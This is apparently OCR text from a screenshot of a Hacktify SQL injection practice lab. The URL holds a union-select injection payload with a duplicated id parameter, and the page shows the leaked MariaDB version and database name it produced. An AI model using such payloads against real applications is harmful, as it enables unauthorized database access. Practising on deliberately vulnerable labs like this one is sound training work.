 Hacktify Labs
Hacktify Labs
labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=1&id=0%27+union+select+1,@@version,database()--+
14
>
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Your Login name:10.6.20-MariaDB-cll-lve-log
Your Password:bugbzhiy_sqli
© Copyrights 2021 Hacktify Cybersecurity All rights reserved